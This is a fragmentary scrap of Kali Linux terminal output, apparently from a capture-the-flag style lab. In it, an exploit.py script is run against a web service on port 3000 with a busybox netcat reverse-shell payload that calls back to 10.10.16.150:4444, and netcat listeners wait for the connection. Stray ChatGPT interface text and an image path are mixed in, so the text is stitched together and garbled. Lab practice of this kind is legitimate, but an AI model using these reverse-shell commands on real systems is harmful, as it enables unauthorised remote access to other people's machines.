 14.51 4444 -e /bin/sh"
┌──(venv)─(kali㉿localhost)-[~]
└─$ python3 exploit.py http://10.129.63.235:3000 \
"busybox nc 10.10.16.150 4444 -e /bin/sh"
┌──(venv)─(kali㉿localhost)-[~]
└─$ python3 exploit.py http://10.129.63.235:3000 \
"echo REACTOR_TEST | busybox nc -w 3 10.10.16.150 4444"
┌──(venv)─(kali㉿localhost)-[~]
└─$
listening on [any] 4444 ...
┌──(kali㉿localhost)-[~]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
┌──(kali㉿localhost)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
Now look at Terminal 1.
connection will show
connect to [10.10.16.150] from ...
Ask ChatGPT
Instant
listener:
Sending request to chatgpt.com